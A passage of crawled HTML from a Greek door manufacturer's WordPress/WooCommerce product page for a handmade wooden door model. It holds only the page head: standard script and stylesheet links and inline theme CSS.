

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kourosdoors.gr/product/%CF%87%CE%B5%CE%B9%CF%81%CE%BF%CF%80%CE%BF%CE%AF%CE%B7%CF%84%CE%B5%CF%82-%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%B5%CF%82-%CF%87-6/
body_size: 16220
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.kourosdoors.gr/xmlrpc.php" />
	                <title>Χειροποίητες Ξύλινες  Χ-6 &#8211; Kouros Doors</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Kouros Doors" href="https://www.kourosdoors.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Kouros Doors" href="https://www.kourosdoors.gr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kourosdoors.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.kourosdoors.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.kourosdoors.gr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kourosdoors.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kourosdoors.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/js/owl//assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font_type_1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C500%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme_main_style-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/css/swipebox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='anps_core-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/css/core.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme_wordpress_style-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/css/wordpress.css?ver=6.2.8' type='text/css' media='all' />
<style id='theme_wordpress_style-inline-css' type='text/css'>
body, ol.list > li > *, .recent-portfolio--modern-1 .recent-portfolio__excerpt, .testimonial-modern__link, .testimonial-modern__link:hover, .testimonial-modern__link:focus, .product_meta span span, .f-content__content { color: #727272; } @media (min-width: 1200px) { .container { width: 1170px; } .site-header-layout-normal .nav-bar-wrapper { width: 1140px; } } /* Header colors */ .top-bar, .top-bar a { font-size: 14px; } @media(min-width: 992px) { .site-header-style-boxed, .site-header-style-full-width { background-color: ; } .woo-header-cart .cart-contents > i, .nav-wrap .site-search-toggle button, .nav-bar .site-search-toggle button { color: #0f0f0f; } .site-navigation a, .home .site-header-sticky-active .site-navigation .menu-item-depth-0 > a:not(:hover):not(:focus), .paralax-header .site-header-style-transparent.site-header-sticky-active .site-navigation .menu-item-depth-0 > a:not(:hover):not(:focus), .nav-empty { color: #0f0f0f; } .menu-button { color: #0f0f0f !important; } } .site-header-style-normal .nav-wrap { background-color: #ffffff; } @media(min-width: 992px) { .site-navigation .sub-menu { background-color: #fff; } .site-navigation .sub-menu a { color: #000; } } .heading-left.divider-sm span:before, .heading-middle.divider-sm span:before, .heading-middle span:before, .heading-left span:before, .divider-modern:not(.heading-content) span:after, .recent-portfolio__title::after, .portfolio-modern__title::after, .rp-modern__header::after { background-color: #f9e60d; } .site-navigation .current-menu-item > a:not(:focus):not(:hover), .home .site-navigation .current-menu-item > a:not(:focus):not(:hover), .home .site-header.site-header-sticky-active .menu-item-depth-0.current-menu-item > a:not(:focus):not(:hover) { color: #f9e60d !important; } @media(min-width: 992px) { .site-search-toggle button:hover, .site-search-toggle button:focus, .site-navigation ul:not(.sub-menu) > li > a:hover, .site-navigation ul:not(.sub-menu) > li > a:focus { color: #f9e60d; } /* Boxed header style background color */ .site-header-style-boxed .nav-bar-wrapper { background-color: ; } } @media(max-width: 991px) { .site-search-toggle button:hover, .site-search-toggle button:focus, .navbar-toggle:hover, .navbar-toggle:focus { background-color: #f9e60d; } .site-search-toggle button, .navbar-toggle { background-color: #292929; } } /* Front-Global Colors */ .site-header-style-normal .nav-wrap { background-color: ; } @media(min-width: 992px) { .site-header-style-full-width.site-header-sticky-active .header-wrap, .site-header-style-full-width .header-wrap { background-color: ; } } /* Top bar colors */ .top-bar { background-color: #f9f9f9; color: #c1c1c1; } .top-bar a:not(:hover) { color: #c1c1c1; } .top-bar, .top-bar a { font-size: 14px; } /* Top bar height */ @media(min-width: 992px) { .top-bar, .top-bar > .container { height: 60px; } /* Menu divider */ .site-header:not(.site-header-vertical-menu) .site-navigation > ul > li:after { } } /* Main menu height */ /* logo bg color */ @media (min-width: 992px) { .site-header-dropdown-2 .sub-menu .menu-item + .menu-item > a::before, .site-header-dropdown-3 .sub-menu .menu-item + .menu-item > a::before { background-color: #000; } } /* Footer */ .site-footer { background: #242424; } .site-footer .copyright-footer { color: #d9d9d9; background: #0f0f0f; } footer.site-footer .copyright-footer > .container:before, .site-footer.style-4 .working-hours td::after, .site-footer.style-4 .working-hours th::after { background: #3a3a3a; } .site-footer.style-4 .tagcloud a, .site-footer.style-4 .menu-item { border-color: #3a3a3a; } .site-footer, .site-footer h3, .site-footer h4 { color: #d9d9d9; } .site-footer .row .menu .current_page_item > a, .site-footer.style-4 .working-hours td { color: #fff; } .site-footer .row a:hover, .site-footer .row a:focus, .site-footer.style-4 .menu-item a::before, .site-footer.style-4 .social a, .site-footer.style-4 .socialize a { color: #f9e60d !important; } .site-footer.style-4 .widget-title::after { background-color: #f9e60d; } .site-footer.style-4 .tagcloud a:hover, .site-footer.style-4 .tagcloud a:focus { border-color: #f9e60d; } .site-footer .row .widget-title { color: #fff} a, .btn-link, .icon.style-2 .fa, .error-404 h2, .page-heading, .statement .style-3, .dropcaps.style-2:first-letter, .list li:before, ol.list, .post.style-2 header > span, .post.style-2 header .fa, .page-numbers span, .nav-links span, .team .socialize a, blockquote.style-2:before, .panel-group.style-2 .panel-title a:before, .contact-info .fa, blockquote.style-1:before, .comment-list .comment header h1, .faq .panel-title a.collapsed:before, .faq .panel-title a:after, .faq .panel-title a, .filter button.selected, .filter:before, .primary, .search-posts i, .counter .counter-number, #wp-calendar th, #wp-calendar caption, .testimonials blockquote p:before, .testimonials blockquote p:after, .heading-left span:before, .heading-middle span:before, .price, .widget-price, .star-rating, section.container .widget_shopping_cart .quantity, .tab-pane .commentlist .meta strong, .woocommerce-tabs .commentlist .meta strong, .widget_recent_comments .recentcomments a { color: #292929; } .testimonials.white blockquote p:before, .testimonials.white blockquote p:after { color: #fff; } .counter .wrapbox { border-color:#292929; } body .tp-bullets.simplebullets.round .bullet.selected { border-color: #292929; } .carousel-indicators li.active, .ls-michell .ls-bottom-slidebuttons a.ls-nav-active { border-color: #292929 !important; } .icon .fa, .posts div a, .progress-bar, .nav-tabs > li.active:after, .vc_tta-style-anps_tabs .vc_tta-tabs-list > li.vc_active:after, section.container .menu li.current-menu-item .sub-menu a, section.container .menu li.current-menu-ancestor .sub-menu a, .pricing-table header, .mark, .post .post-meta button, blockquote.style-2:after, .panel-style-1 .panel-title a:before, .carousel-indicators li, .carousel-indicators .active, .ls-michell .ls-bottom-slidebuttons a, .twitter .carousel-indicators li, .twitter .carousel-indicators li.active, #wp-calendar td a, body .tp-bullets.simplebullets.round .bullet, .site-search, .onsale, .plus, .minus, .widget_price_filter .ui-slider .ui-slider-range, .woo-header-cart .cart-contents > span, .form-submit #submit, .testimonials blockquote header:before, div.woocommerce-tabs ul.tabs li.active:before , mark, .woocommerce-product-gallery__trigger { background-color: #292929; } .testimonials.white blockquote header:before { background-color: #fff; } h1, h2, h3, h4, h5, h6, .nav-tabs > li > a, .nav-tabs > li.active > a, .vc_tta-tabs-list > li > a span, .statement, .page-heading a, .page-heading a:after, p strong, .dropcaps:first-letter, .page-numbers a, .nav-links a, .searchform, .searchform input[type="text"], .socialize a, .widget_rss .rss-date, .widget_rss cite, .panel-title, .panel-group.style-2 .panel-title a.collapsed:before, blockquote.style-1, .comment-list .comment header, .faq .panel-title a:before, .faq .panel-title a.collapsed, .filter button, .carousel .carousel-control, #wp-calendar #today, .woocommerce-result-count, input.qty, .product_meta, .woocommerce-review-link, .woocommerce-before-loop .woocommerce-ordering:after, .widget_price_filter .price_slider_amount .button, .widget_price_filter .price_label, section.container .product_list_widget li h4 a, .shop_table.table thead th, .shop_table.table tfoot, .product-single-header .variations label, .tab-pane .commentlist .meta, .woocommerce-tabs .commentlist .meta, .f-content__title, .icon-m__title, table.table > thead th, .recent-portfolio__title, a:hover .recent-portfolio__title, a:focus .recent-portfolio__title, .portfolio-modern__title, a:hover .portfolio-modern__title, a:focus .portfolio-modern__title { color: #000000; } .ls-michell .ls-nav-next, .ls-michell .ls-nav-prev { color:#fff; } .contact-form input[type="text"]:focus, .contact-form textarea:focus { border-color: #000000 !important; } .pricing-table header h2, .mark.style-2, .btn.dark, .twitter .carousel-indicators li, .added_to_cart { background-color: #000000; } .price_slider_wrapper .ui-widget-content { background-color: #ececec; } body, .alert .close, .post header, #lang_sel_list a.lang_sel_sel, #lang_sel_list ul a, #lang_sel_list_list ul a:visited, .widget_icl_lang_sel_widget #lang_sel ul li ul li a, .widget_icl_lang_sel_widget #lang_sel a, .heading-subtitle { font-family: Open Sans; } .site-logo { font-family: Arial, Helvetica, sans-serif|System fonts; } h1, h2, h3, h4, h5, h6, .btn, .woocommerce-page .button, .page-heading, .team em, blockquote.style-1, .onsale, .added_to_cart, .price, .widget-price, .woocommerce-review-link, .product_meta, .tab-pane .commentlist .meta, .woocommerce-tabs .commentlist .meta, .wpcf7-submit, .f-content__title, .icon-m__title, .icon-m__link, button.single_add_to_cart_button, .important, .shipping-calculator-button { font-family: Open Sans; } .nav-tabs > li > a, .site-navigation > ul a, .menu-button, .vc_tta-tabs-list > li > a, .tp-arr-titleholder, .above-nav-bar.top-bar ul li { font-family: Open Sans; } .pricing-table header h2, .pricing-table header .price, .pricing-table header .currency, .table thead, h1.style-3, h2.style-3, h3.style-3, h4.style-3, h5.style-3, h6.style-3, .page-numbers a, .page-numbers span, .nav-links a, .nav-links span, .alert, .comment-list .comment header, .woocommerce-result-count, .product_list_widget li > a, .product_list_widget li p.total strong, .cart_list + .total, .shop_table.table tfoot, .product-single-header .variations label { font-family: Open Sans; } .site-search #searchform-header input[type="text"] { font-family: Open Sans; } /*Top Bar*/ .testimonials.carousel .white ~ .carousel-control:hover, .testimonials.carousel .white ~ .carousel-control:focus { color: #f9e60d !important; } /*testimonials*/ .testimonials blockquote p { border-bottom: 1px solid #292929; } .testimonials.white blockquote p { border-bottom: 1px solid #fff; } div.testimonials blockquote.item.active p, .testimonials blockquote cite { color: #292929; } div.testimonials.white blockquote.item.active p, div.testimonials.white blockquote.item.active cite a, div.testimonials.white blockquote.item.active cite, .wpb_content_element .widget .tagcloud a, div.testimonials.white blockquote.item p, div.testimonials.white blockquote.item cite, .testimonials.carousel .white ~ .carousel-control { color: #fff; } a:hover, a:focus, .a:hover, .site-header a:hover, .icon a:hover h2, .nav-tabs > li > a:hover, .top-bar a:hover, .page-heading a:hover, .menu a:hover, .menu .is-active a, .page-numbers a:hover, .nav-links a:hover, .widget-categories a:hover, .product-categories a:hover, .widget_archive a:hover, .widget_categories a:hover, .widget_recent_entries a:hover, .socialize a:hover, .faq .panel-title a.collapsed:hover, .carousel .carousel-control:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, .ls-michell .ls-nav-next:hover, .ls-michell .ls-nav-prev:hover, body .tp-leftarrow.default:hover, body .tp-rightarrow.default:hover, .product_list_widget li h4 a:hover, .cart-contents:hover i, .icon.style-2 a:hover .fa, .team .socialize a:hover, .recentblog header a:hover h2, .scrollup a:hover, .hovercolor, i.hovercolor, .post.style-2 header i.hovercolor.fa, article.post-sticky header:before, .wpb_content_element .widget a:hover, .star-rating, .menu .current_page_item > a, .vc_tta-tab:hover > a > span, .page-numbers.current, .widget_layered_nav a:hover, .widget_layered_nav a:focus, .widget_layered_nav .chosen a, .widget_layered_nav_filters a:hover, .widget_layered_nav_filters a:focus, .widget_rating_filter .star-rating:hover, .widget_rating_filter .star-rating:focus, .icon-m__link, .bg-primary, .logos .owl-nav > *:hover, .logos .owl-nav > *:focus, .testimonials-modern .owl-nav > *:hover, .testimonials-modern .owl-nav > *:focus, .rp-modern__icon { color: #f9e60d; } .filter button.selected { color: #f9e60d!important; } .logos--style-3 .logos__wrap:hover, .logos--style-3 .logos__wrap:focus, .logos--style-5 .logos__wrap:hover, .logos--style-5 .logos__wrap:focus, .scrollup a:hover, .panel-style-3 .panel-heading a, .gallery-fs .owl-item a:hover:after, .gallery-fs .owl-item a:focus:after, .gallery-fs .owl-item a.selected:after, blockquote:not([class]) p, .blockquote-style-1 p, .blockquote-style-2 p, .featured-content, .post-minimal-wrap { border-color: #f9e60d; } .site-footer:not(.style-4) .tagcloud a:hover, .twitter .carousel-indicators li:hover, .added_to_cart:hover, .icon a:hover .fa, .posts div a:hover, #wp-calendar td a:hover, .plus:hover, .minus:hover, .widget_price_filter .price_slider_amount .button:hover, .form-submit #submit:hover, .anps_download > a span.anps_download_icon, .onsale, .woo-header-cart .cart-contents > span, .woocommerce-product-gallery__trigger:hover, .woocommerce-product-gallery__trigger:focus, .f-content__icon, .f-content__divider, .icon-m__media, .panel-style-3 .panel-heading a, .logos .owl-dot:hover, .logos .owl-dot:focus, .logos .owl-dot.active, .testimonials-modern .owl-dot:hover, .testimonials-modern .owl-dot:focus, .testimonials-modern .owl-dot.active, .large-above-menu-style-5 .widget_anpstext .fa, .large-above-menu-style-5 .widget_anpssocial ul, .menu-button { background-color: #f9e60d; } body { font-size: 14px; } h1, .h1 { font-size: 31px; } h2, .h2 { font-size: 24px; } h3, .h3 { font-size: 21px; } h4, .h4 { font-size: 18px; } h5, .h5 { font-size: 16px; } .site-navigation, .site-navigation ul li a { font-size: 14px; } @media (min-width: 992px) { .site-header-dropdown-3 .site-navigation > ul > .menu-item:not(.megamenu) .sub-menu a:hover, .site-header-dropdown-3 .site-navigation > ul > .menu-item:not(.megamenu) .sub-menu a:focus { background-color: #f9e60d; } } @media (min-width: 1200px) { .site-navigation .sub-menu a, .site-navigation .main-menu .megamenu { font-size: 12px; } } .page-heading h1 { font-size: 24px; line-height: 34px; } .recent-portfolio__title, .recentportfolio h2, .portfolio h2, .portfolio-modern__title { font-size: 16px; } article.post-sticky header .stickymark i.nav_background_color { color: #ffffff; } .triangle-topleft.hovercolor { border-top: 60px solid #f9e60d; } h1.single-blog, article.post h1.single-blog { font-size: 28px; } .home .site-header .above-nav-bar.top-bar, .home div.site-wrapper div.transparent.top-bar, .home div.site-wrapper div.transparent.top-bar #lang_sel a.lang_sel_sel { color: ; } .home div.site-wrapper div.transparent.top-bar a:hover, .home div.site-wrapper div.transparent.top-bar #lang_sel a.lang_sel_sel:hover { color: ; } section.container .menu li.current-menu-item .sub-menu a, section.container .menu li.current-menu-ancestor .sub-menu a { background: ; color: ; } section.container ul.menu ul.sub-menu > li > a:hover, section.container ul.menu li.current_page_item > a, section.container ul.menu ul.sub-menu > li.current_page_item > a { color: ; } @media (min-width: 993px) { .responsive .site-navigation .sub-menu { background:#fff; } .responsive .site-navigation .sub-menu a { color: #000; } } /*buttons*/ input#place_order { background-color: #030303; } input#place_order:hover, input#place_order:focus { background-color: #f9e60d; } .btn, .wpcf7-submit, button.single_add_to_cart_button, p.form-row input.button, .woocommerce-page .button { -moz-user-select: none; background-image: none; border: 0; color: #fff; cursor: pointer; display: inline-block; line-height: 1.5; margin-bottom: 0; max-width: 100%; text-align: center; text-transform: uppercase; text-decoration:none; transition: background-color 0.2s ease 0s; text-overflow: ellipsis; vertical-align: middle; overflow: hidden; white-space: nowrap; } .btn.btn-sm, .wpcf7-submit { padding: 11px 17px; font-size: 14px; } .btn, .wpcf7-submit, button.single_add_to_cart_button, p.form-row input.button, .woocommerce-page .button { border-radius: 0; border-radius: 4px; background-color: #030303; color: #ffffff; } .btn:hover, .btn:active, .btn:focus, .wpcf7-submit:hover, .wpcf7-submit:active, .wpcf7-submit:focus, button.single_add_to_cart_button:hover, button.single_add_to_cart_button:active, button.single_add_to_cart_button:focus, 